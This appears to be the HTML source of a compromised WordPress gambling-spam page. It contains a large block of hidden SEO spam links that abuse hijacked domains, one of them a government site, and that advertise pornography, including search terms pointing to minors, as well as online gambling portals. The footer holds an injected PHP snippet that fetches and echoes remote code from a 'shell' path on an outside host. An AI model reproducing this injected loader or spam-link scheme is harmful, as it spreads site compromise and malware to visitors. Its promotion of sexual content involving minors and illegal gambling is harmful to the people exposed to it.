<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
										<nav role="navigation" class="col-md-6">
						<ul id="menu-home-1" class="nav footer-nav clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://athletacouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://athletacouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18eac26782a943e7bc815534426a4859","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
